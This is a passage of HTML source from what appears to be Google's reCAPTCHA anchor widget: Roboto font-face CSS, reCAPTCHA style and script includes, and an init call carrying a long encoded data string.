  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w_p43wxI_Y3my1Y2gDDR6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w_p43wxI_Y3my1Y2gDDR6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w_p43wxI_Y3my1Y2gDDR6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5V3gKH8ONw7I0wrlYbg9APsOxw487S8KzYsKBQcO2eC3Cg8Ojw7F0w7nDgMOBw6HDlcOeVC7DosK3NsOwJMKBHXPDpSPDrMOsw7/CicOrw4tdwprDpMOTw5TClsO/UnR4CcK7wqVww5XCj156ZmnDuU0XRMOfw7zDqMOWw6oNRMKQGMO2cMKWw57CihhACsOMw5XDvH/Dt8OTTgUuwr3DoSc/A8OiRFDCr8Kzw48rwpJFwqDDvAFDw5TDlcO3w7TDgmhywp/Dt8OPGGhlwq3CoMKadMKawpBZcmRnw5ELwr7Di3sLwqPCmiN7QCLDuyDClzvDj8K6LMOswpcMTTjChSTDsh/CiCzDnUU2wpBxwr5Fw5DCjj7DmgbCp8Okb3vCtmvDucKQG8KcNjtEC27Dtl0uwoXChsKAw7rCnsOdwpDDtTfCiVbDkn7DsAPDksKAVsKcwoomwo1naW9Owr7Clm9ww5wyClNyw5JhP8KbDATChFBQwq0mXsKhJ8KXwqoBw6/[base64]/CjMKjW8KJDmvDphHCs8KHQ8K5AsOFf8OGwo4Gw5DDj1F+w5gpSMO0w6DDlcOseC48w5DCisOoWMKOfXETwodiSMOAwol8McK9LMOIwrYrw7rCpFglPcK7NsK0KkvDt8O4RcOYw5jCvBAfO2FaDGI4HgMVw7TDiylyUsOXw4XDnsOiw5PDosOedcO8wo/DksOsw4DDvS9wacO3TzzDlcOfw640w7zDtMOSBMKYaSbDjRHClmdXw73Ch8K6w65VO1YeIsONPWjCqcOywqzDkmRnRsOiUCzDvElbw6/Cv8KgcRDDglpFw4LCogXChCR0GVHChjEHBw8pM8KUw6XDrw3Di8KeVl4YwqpEwprCp0UmJMKdNgnDujUVw5XCoEkUScOiw4HCkStNbjvCl8KcSDkwRhnCsG96wrlbw7AeYlVjw6A5LMO5WcK/[base64]/DiiFlFMKvFWQBb3fCt8KIwprDq2ZrwpYaFHAUNgwww7B6MB4AwqdIw7wcUw1BwonCgMKHw6vCq8OdwpRdIMOYwpPDi8KyGCXDmGHCmsOERsOCUcOww6jDqsO7fgtMRGnCuWwrKcOmWcKySXw/[base64]/[base64]/DjsKnwp8wHsKKXTlrbMKXwrJNw5XCi3DDtcOgwrcCE1Yvw6k5U2Buw49KOMOSP3HChcKPUGvDjsKUEMOsJxfDoVzCoMK/w6HCpcKsIRgow6Z/wp1DM3t3H8O4PMKhwoHCucOWHkXDnMOpwrIrwrwbw6NzwqbCncKAS8O9w4LDrE/Dj0XChsKYHcKMBTAtw6jDscKXwpjCqz5Aw5/[base64]/[base64]/DhsK/[base64]/N1/Dq0HCsg09w6JGwqzCq8OXEUIfw7FoTsKBwqzCrMKYw5XChsKCw7/Cl8O4XcOrwo0aw4DCoGDDosOcdsOsXMK4WzrCiVoQwqUSbcOJwp7DplEBwr4nR8KiKT/DusODw6xmwoPCqXAMw4jCkH1Ywp3Dih5Qw5ofw6tKe2XCpsK+fcOpw6gJw7bCrMKaw5HCrlDDqcK4Q8Kqw6jCl8K4W8OzwqjCt2HCnMOJE3nCvH4CWcOQwpnCu8O8DDFhwrRYwpVxAXZ8H8OJwpfDjsOcwpfDqQjDksODw5heZWvDpsKpOcKgwqLCsnszw7/CqMKtwqAzGcK0w5kPbMOcHhnCjMO1JTXDgE3CtHLDkSLDqMOhw6AxwojDgV9AEBhew5DDjm7CkQp3EV0YSMOuesKoc1rDhsOFIE8xZSPDuEXDl8O/w4oHwpXCl8KZwooewr8Zw7jCkx7DmsOfQ3zColLCs2c8w6DDosK9wrhDdcKhw7bCh2cgw5vDpsKRwrkrw7/Cs2lJMMOSfBDDlsKMZsKLw7I+w7csH3jCvcKXIyfDsXpGwrQ4SsOpwqHCowLCjcK1w4ZXw5DDrl4ewpk4w5fDkwzDh1DDjcO3w6/Cqw/Cu8K2wqHCjcKfwoc8w4HDslBUd0RZw7gWesKhPsK+M8OTwptKdi7CqV/DuQPDm8KnAW3DiMOrworChyAGw6PCl8O2OhjCnl5iG8KAaiPDgVMwP19DN8OPC0V9amvDh0PDp1XCosK9w5/Cs8KiOMOhNm3DtMK2ZExlH8Kaw5UoGxHDrz5sN8Kkwr3CosO6fcOKwq7DtHjDnMOIw7YTw43DhQvDl8ORw6hxwq4CwpHDhMKgOMKEw6FVwpLDuFDDhTdgw4LDvQLCtCPCvcOvBsKlMcOADnE5wrlqwrh1wpLDkFAcSQAIw6tyLsKqfUUEwonDoEMqNx/CicOEb8Oewr5Hw7bCp8OrWMOew47Du8OOYhbDusOSYMOrwqXDkXJVwqAVw5HDq8KRV1QSw5rDngENw5fDpVPCmX4JGWnChsKiw7fCrXN1w77DnsKJBmxpw4bDlyQPwojCn0pbw53CgcKxNsKsw7BJwooyR8KxYx/CqcOyHMO6fHPCok1MJzFuZVfChWo/PivDtcOfHA8nw5h5w6QuRVxoL8OSwrfCqH3ChMO/e0DCvsKoKnM7wpZGw6Fke8KeVsOXwrExwoTCm8Ojw7VFwogSwrBxNQ/DtX7ClsKZOENZw5LCq3bCrMK1wokpAsOkw6bClXkPVMKUfFfChcO5ecOMw7wuw6VZwpxrw481ZcKARh8TwrdGw6jCmMOhUFscw4fCsGgrHsKRw4rCj8KZw54USnDCgMKmDMOIFSzClQ/[base64]/DRNpa8OOw6NFOsOiw7PCtjrDvmdcwqJQE0k5w4g3CV/DlyXCvGjDuMKWw7PDmCZqPXLCg1YNw6TCp8KGW35cN3TDijBSVMK9wpfChBjCpQDCi8KhwpXDuTXCsXPCscOAwrvDl8KnZcO9woF2D2cibHbDjHDCgmYMw7fDlMKRQjwyT8OewpfCuh7CgXVyw6/DrWVCLcKFWHDDm3PCn8KdMsOeIhXDmcKlXcKdJcK5w7LDgQwaDQrDklkXwqsiwpzDh8KzHcKlTMKJbMOYw4zDsMKCwpJww5dWw5PDqD/DjgEPWRRtw5gpwoTCpRNZDVEKUwlcwocNamRrBMO2wrfCox3DjTcxH8K7w5xhw5kMw7vDmcOlwowwcGnDs8KFU3bCiU0nwp5IwqDCrcKNUcKcw6p/wojCr2R1EcKgw43Dh3rDkzTDmcKAwpFjwp10MWtuw7jDsMKHw7DCswJYw7zDicK4w7hMfW1LwrDCvB3CmAQ0w63Dti3CkhF5w4HCnl7Cp2JQw7bCmwnChcKuNcO9RMKYwp/DlAHCnMO/P8OPWF5BwqjDvUDCr8K0wrjDtsKEf8OTwqPDildgN8Kxw6nDtMOcU8O6w5zCj8OaH8KSwpV/w7p1Qi4FQcOzKcKpwqNZwqoWwrpqY0VBIGLDrjjDmcKswpY9w4NUwoLDq1VZCk3Cp2QVBMOOFXlqf8KlIMOOwo3ChcOpwr/[base64]/w4ZDAV4pwqTCkMKcHW3DkVMOWRcWTMKuTMKowrnDhMOHw6sDFMOuwpXCkcO3wpozdGYvH8Oow6k0c8OxDVXCngDDtUcEKsOjw4zDoQ0BfVlewpfDkUcSwrbDsncqSE0DNcO+dCtew6PCjmHCjcO/[base64]/[base64]/EH7DnMKAwojClsObwrPDnMKXICApwpMgBsOYLUDDgMKdw4dLw6/CvcOBIMO/[base64]/bcOmDMO+wrlvc1x3wqwXw5cYcxoCFXrDvGk6PMKrcSweOWkww7J8JcKOw4jCvsOANx8jw5NPL8KsG8OfwroVaF/DgWw2ZMK9RzDDu8OKGcOMwpUFNsKpw4DDpi8fw6wnw4FjbcKtMg7Ch8OdQ8KPwr7DlcOsw786WU3CtX/Dlg0LwrIMwqHCi8KDQ2HDksOuLWXDvMOXasKDWSPDjCJkw4gVwq/CrCZyEMOXNDwYwpoHT8K7wpLDlXPDikPDshDCrMOnwr/DtsKyWcO2WkcIw75NY01hbsO+YFHDvsKCCcKow5U+GCLCjQ4lQW3DpsKMw6sFVcK3UAl1wrErwpUiwrZ0w7LCvV3Cl8KIGz8QZ8KPesObRcKBZE9cwo/DnkQqw4owWirCvMOpwr0ha2BZw6INwoTCosKmHcKKKmseeHjCg8K3YMOXSsOJVFkEN07DhsO/YcKxw4PDjAHCjH9TW0LDq3gxYW8sw6HDqCbDlTPDhnfCqsOgwp3DvMOAOMOQeMKhwodXXnxiZMKww6rCjcKMEcOFFVpfKMOxw68cw7rCsmJcwqPDtsOtwrgLwq5/w4LDrRXDg0LDol3CpcK6bcKmaQlowq3DnmLDuC05CU7CnibCu8OHwr/[base64]/CscOrNn7DuHBCXFc9w6/[base64]/fcKhw6/DhMOTwr8lIcKEw7FowpXCusOze8OKwpxCwqk6S3NgJjgTwo/ChcKQVsK7w7JTw6bDpcKqIcKQw7HCkwLDg3TDiBYhwq9yE8Opw6nDk8Kyw4PCsj7DhDsrP8K4IEZiw4/CsMK6ZsKZwptSw5piw5LDtVrDrsOBGMOVVVhtwq9Pw55XdHISw64lw7fCgD8Sw7JFYMOuwoDDjcOcwr54f8OYYyVjwqEHcsO+w4PCkALDnCcBKxhKwqIZw6jDocKLw7nCtMKgw4DDmcKlQsOHwoTDsFIyNMKxX8Kfwrwvw5DDhMO7WQLDicOsOE/ClsOCT8OyJX9awqfColnDpBPDs8KPw6nCkMKRIX47BsOBw654aVZ9w4HDiygVc8K6w4rCp8KKORTDtDxPbDHCvDDDl8KJwo/DoADCq8KNw4vCnGzCqB7DokALb8OmFG8cAkbDgANAdVYsw67CocK+IHB2MRvCnMOZwottH3EVdgjCnMOnwq/[base64]/CpH7Cr8O8DMKLwr/[base64]/DtDM2w7LCpcO1w5Ruw499w7REEMK7wptDw43DimHDkmIiQQMmwqTCjsO5bcOWPsKMUMOsw7nDtGnCkmnDncKZUkpTfFnCqRJrHMKKWEJgIsOaJMOzSRYlNCRZWsK/wqN7wpxQw6PDq8KKEsO/[base64]/Dtm7Dh13CqsKmZiDDmUvDgBkRcwnDqMKAblYOw5XDv1DDijnDkH9Lw6XDscO0wq7DrjJWw40DTMONecO9w57Dm8OxWcKGFMOQwqPCscOiG8O0B8KXDcO0w5rDm8Kww48owqXDgQ0Fw7hIw6cSw7cNwrDDgAbDnDrDjcONwpTCo2AWw7DDucO/IjB+wovDvTnCgifDgn3DtW9Tw5EHw7sbw7ssEypgAH1/JsO3BMOAwqcXw43CsnJuKCYnw7TCtcOiF8OWWVYmwqXDsMKcwoPCgsOwwoYywrzDksOsAsKbw6fCqsOodzM/w5jCpFHChBrCs07DpjHCsCzCpiM7Bj44wrRgw4HDtlw9w7rCvsOIwpDCtsOfw6Y1w60/JMO6w4dEFFAww5tnNMOxw7lHw5sFAnELw4lYXgrCtMOVKihSwoDDuSzDvcOAwq7CpcK/w6zCn8KhBsKlWMKXwq0HdhhYC3jCn8KLV8OKQsKnJcKTwr/Dh0bClybDj1hlbFR6RMK3WBjDtwzDhFnDksOaLcOVKcOywqghY17DosOyw43DpsKDWcOrwplPw5TDt17CpR5yGHQ6wpjDpsOBw7nCmMKrw7Egw6dlTsKPMnXDo8K8w4otw7XCtGDClwUlw7fDlyFdPMKCwq/Cn0VPw4QKAMK0wohPOQF0XyN5dcKhfH80TsKtwp8LRmZtw51PwpXDv8Kmd8OCw43DpzzDl8KVD8K4w7EVdMK9wp5EwowHeMOtY8O+V13Ctm7Dm1vCk8KTZcOpwrscXMKUw68Cb8OCLsKXbQnDiMOOK2TCmX/DgcK0HjPCons3wpsAwpXDmcOZZAzCoMKxw79iwqXCmVHDhWXCmsK4NFAmbcKgfcKAwpzDp8KNAcKweDd1IDYPworCiULCnsKhwpnCkcO8S8KHAhbCmTd9wqHCp8OrwqfDg8OqNRbCkn4NwozDsMOHwr14eB/[base64]/[base64]/[base64]/DgXo6wpDCo8OaJcOJCnDDnSxxw7hhwrzDn8K/c0TCumJZIcO3wpXDnsKLbsOLw6/CqnfDrAErScOOT31zGcK+fsK6wpwjw7AswpHCssKlw6XChlAZw4TCgHgwU8Oswp4UUMK7N2twWMOEw47DocOSw7/CgWPCgMKcwo/DlF7DhXfCswfDicKbf3jDhwTDjBfCqwc8wqsywo1AwobDugUHwo7CvXN+w6XDmyvDkBTDhUrCo8K/[base64]/Crz3Du8K2P2pxw4UwwrbDusKuw48RF8K+SwnDicO/w6TDuVvDpMOqTsOVwohxNRkwISpuKRZKwrvDisKUf1Bkw53Cmj4owrZFZMKIw7bCq8Kuw4rCkkYwWg5QdXV/Om8GwqTDs30MC8KwwodXw6/DpQ8jDsO/IcKucMKqwofCtcOfWkFacQfDnVcON8OMHVDChiY5w6zDqMOCFMK7w7PDt2DCn8K2wrFuwpFhScKHw7HDksOCw6Vkw5DDvMOCwp7DnBDCimLCtG/CicKVw73DvyLCpMO/wq3Dq8KSAmQWw7l5w6FKYMOecBfDusKgZXTDs8OpMzLCnzPDjsKKK8OpTWEPwozClEQ3w7cCwrc/wovCsAzDp8KxF8KDw4QRSQ8eEcOXWcKFZGzCjFBPw648TGVrw77CncKXZA/Dv2TDpMKVWnbCp8O1ZC4hBcKiw6zDnx9Rw7XDqMK9w6zCjgslecOgRTk9bl4Pw4IhMEBjW8Oxw7ETPmdAb0nDhMK6w7LCh8Kjw5ZDfRUTwq/Ckj/[base64]/DkQjDusOhwotzbMKsw6dlPysCwq8FXcKDEMKswrRMPsKuMmkHwq/ChMObwp98w5zDksKWP2HCoGLCnTQdDcKkw4wBwo3DoHgQSUwxGHgMwowZOmEOIcK7F1kfGEHDk8OuNsK2wqjDusOkw6bDqFIKGcKAwrLDnzN0YMONw6NDSlbCpCknfGMlwqrDtMO5wrnCghLDmQ0eAMOHQw84w53CvAd9w7PDgjbCll1Ww4DCoAEbISrDm2E1wrvDkj/DjMKuwop8DcKSw5V/eADCvGHCu2FCIMK8w58sc8OnWBEWMilBIhPChkpuZ8OFV8O9w7IVDjkiwosQwrTDq2d2AMOhccKKQGzDtBFRIcKCw43Cu8K9AcKKw7ciw5PCth1PI1I0D8KKHFLCpMOHw5ouEcOFwohsJ0M7w6fDn8Okw7jDscKDGMK8w7MyTMKawoPCnyXDpcKKTsODw7omw4/DsBQdWTDDksKTO0hNO8KTGWRSQyDDsCHCtsOGw4XCs1cJLT0fDwjCqMO1eMO3bA81wrIid8OBwqhvV8K5P8Oow4VaQWMmw5vDlsO9GRTDiMKnwo5Uw6TDssOow5LDtUDCo8OKwqNDLcOgeV3CqcOiw4bDgwN0AcOJw59/[base64]/SDvCt0fDv8OKw4nDhsOPwr85ZnvCrBhewrA0SjcpQ8KXIGMzDHXCvDF/[base64]/fTjDnMOhw77DqQVMwoFWccKiHMORLMODwp4bE3F5w5bDpcK3KcKQw5XCrsOfb21RP8KPw6PDtMKkw7/ChsK/DkXCicKLw6rCrUjDvQjDgwVFQiLDmcOswqsHBcKIw4VWK8OUdcONw69nQWPCnCfCnmrDoV/Dv8O7LQjDmg4Pw7DDtTXCv8OPXXBfw6bCo8Okw6AUw7B2DHJ+cgVTJcKtw6IEw50Fw7DCuQF0w7FDw59/[base64]/Cm8OwbsKhSsKmbmI8wpxow5gvw73Dimt6HnXDsH9WPUlKw7xnPjMxwollST7DncKaHSgRO2xhw5bCtR14fMKPw4wEw6LDq8O6TDI0w4TDhhUuw5kWOwnCqQhmacOyw7hiwrnCl8OcUcOIKw/Dn3Zgw6rCusKDY3tdw4TCllEGw4TCtHrDtcKLwqY5H8KBw7F8ccKxKlPDtW5rwodEwqYmwoHCl2nDisKjfg/[base64]/DjxbDiRTDuEN3dsOKf1jCnCzDqTDCrcOWw4k2wqbCvcOzKT7DgB4fw6QdT8OGIxPDpm49b1PCjsO1XlNdw7s2w5V9wosQwohkSMKVBMOaw6ICwos7K8KScsOEwpVLw7/[base64]/w4bCqMK6wp/Dh1nDvMKvwqZsIMOuw53DkB3Cg8KsbsKJw5ghGcKbwrfDrnzDoDjCtsKOw63CowvCt8OtHsK5w7jDlFwMHcOuwoJQbMOFfBxrW8KFw40awrhYw4HCkWEiwrbDvHVINld8NMK0ACw+L1rDs29NUBZhMSgTOiTDqCnDrS3CrTHCucK+DUXDkXzDoS5HwpDDhFo/woUtwp/[base64]/wpPDvyTCi8OmwqrCtMO/wrjDgkDDghkjwqbChEfDh20bw4bCqsKDQcK3w5TDrMO4w6I/w5ZQw7PDihoFwpJmwpNZSsKOwrnCtcObN8KywpbCsBnCpsO8worChcK/fEnCo8Obw58Bw5hBw5Qaw6EZwq/[base64]/DqFnCnQEVZkUNw4w2XsKtIsKww7cTw5ETdMOiw4jDtH3DngXCp8Oxw7DCmMOndB/Dli3Cp311wqwaw41zHyIewoTDv8KpJ3d5XMOmwrBwLSF8wptOBhLCtFpcbMOcwosKwpphP8O4TMKDagA/w57DgB5bNlQIdsORw7Q4fsKZw5PCkHMMwo3CqcOZw7Fjw4QwwpHCp8KwwovCrcKaD1bDoMOJwrhqwqYBwohkwq46asOGQMOEw7c9w580OQXCp0HCvMK+dsO6KT8twq4KTsK/TifCijkWSMOLDMKHcMKrS8OYw4PDhMOFw4bCqMKGAcOPfsOOw5HDtEEewpfCgC/CssKVEGnChg1YLsO+WcKbwo/DuDAkXsKCE8OGwrJJQsOHbD5zABLCpzlUwp7DncK8wrB5wqEfIX9MByfCunPDuMKhw5Z4WWkDwqnDpAnDt0VAdCs8fcOpwotRDQxyHcOAw6nCncOkVMKgw7lLHUUBAMOww7gJC8Kxw6rDvcORCMO1JQ9/wrXDrS/DiMOnO3jCrMOCT08Ew4zDrFXCuW3DrHswwr1jwp8Ew6s5wqHCpBnCpQjDgxRDw5V6w6Aiw6PDq8K5wovCk8OcMFfDqcOwZDsdw48Kwr1bwqcLw5glAi5Aw5/DrsKSw4bDl8Kzw4BlLkZtwpZafFTCjcO/wq/Cq8OcwoMGw4kNOFdOVQ1sPQNMw45WwrfDmsK3wqDCnSLCiMKew6LDnUdDw5FJw4lvw7PDuyTDg8KBw6/Cv8Osw5LCtAI4RsKjVsKbw5lUd8K/wojCjMOmEMOaYMOBwo/[base64]/Cnn1qYQnCpcKiwqJawpUkV8ONU8KFw7XCsMKdCEjCs8OzVMORAy80DMKUbwx3B8Ouw5Akw7PDvznDtDbDvgdqE18/asKIwojDpsK7YX3CpMKXI8OVNcKuwrnDhDhzMjZGwr7CmMO9wq1RwrfDiGjColXDjAQew7PDqEvCg0fCgwMkwpYPNXcDwp7DoizCi8OVw7DCgD/DoMO6BsONNsKaw4VfZjoNwrp0wo5mERTCoHbCkknDvTDCrx7DusK0NsKYw44rwpDDs0fDisK/wpFwwo/DvcOaNldgNcOqHsKtwpgFwpQxw5kVC1DDkTHDrMOTGizCh8O6f21lw78pRsKLw7ckwotOUnI6w77DiCjDjzXDmcObPMOBXkPCgQY/eMOEw6jCi8OewqTCv2hNGkTCukzCqMOZwozCkwPCq2DCl8KKH2XDpUrDqgPDnwDDqR3Dh8OdwopFSsKzVS7CgzV9X2DCjcKpwpIfwqo8PsOvw4tzw4HCjsOSw7YHwo7DpsK6w7/CuDvDlTUswoDDhnDCtTsZFkFLaC0gwpsmHsOjwoUmwr9wwoLDp1TDmUt7HDJ/w5DCisKLEAQlw5jCpcKtw4fCvMOfITLChsOMY2XCmxnDvXLDtcOmw5DCkCNzwrM8WgBYH8KCGGrDjQQOdELDucK/wq3DusK9ewfDssOYw7MhIcKXw5bCp8Ogw6vCj8KMdcOgwrkKw7EPwpXCosKmw6/DgMKhw7DDjsK0wo7Ct31MNwzCp8O2TsKAHmlMw5FMwrfDi8OKw4DDjS3DgcKEwoPDsV5VE2YnE3/CnWbDgcOBw4tCwo8cA8KMwqjCr8Ofw4Mkw5ZRw5hGwol7wr46UcO/B8KVMMOQVMKXw4Y0FMOAV8OVwrrCknbCksOUC3fCocOzw4FRwoZib0JSVDLDhWRNwovCmsOMf20KwonCg3DDvyIKUcKMXV1uPDoQFsK1e0x8E8OaLsObd0PDnsOYZn7DjMK5wqVSeU3CusKqwrPDu0vDqDvCpltew7/CucKOJsKZX8KAJx7DiMO/[base64]/[base64]/[base64]/CuhTDnB7Cs8Ove29kwr8fwrpzc8KUViPCkMOKwq/CsAPCgWhCwpHDjnfDgwXCtTtHw6zDusK5w75dw642ZsKIEzrCtMKDPMOOwpLDtkkBwoDDpMK/KjYSQ8O8OWYVQcOAa0nDvcK4w7PDiUh9HRUGw4DCoMOHw7dQwrbDnXrDtXVqw7bCoFRIwqoZFGY0X17DicKTw5nCs8Ksw5IpAwnCgyJRwrBNKcOWXsKVwonCgVVVcyLCt13DtGgnw58Yw4vDjQhwWmRZF8Kqw5pBw45iwrcFw7TDux7CkiXCncK8wo3DnT4GcsK5wr/DkycjV8OBw4jDk8OKw77DllTDplR0DcK4O8KTCsOWw5HDkcKqUltYwprDkcODdDk8McKcBzDCv0QYwoUYdU9qMsONbkXCnWXCq8O7KsOiURTCkgUFNMKqZMK3wo/DrURjIsO/wqLCmMO5w6LCizYEw6dUFcKLw7U/[base64]/CplJUdFTDpmHDusKkOMOuaTI/wpc+IDPCj35vwqIow7vDi8K0NgjCkX7DnMKZbsKxdsOOw4A3W8KSCcOwbFHDigVVCcOiwq/[base64]/Cvl7DjWHCkHUhwrx8wpN4wpVzEMKvw77DlMOTK8OuwqvCiADDgcKqWMOpwrvCjsOVw5zCqsK0w6NswpAgw4JTQnfCr0jDkCkSe8KID8KNS8O5wrrDnARSwq1RO0zDkhJew7NDKz7Dm8OawpjDmcKfwoHCgztLw6LCmcOtIsOPw518w7cqEcKbw65rHsKhwojCun/[base64]/DqSXDpMOaNk7Dg0Frwq3D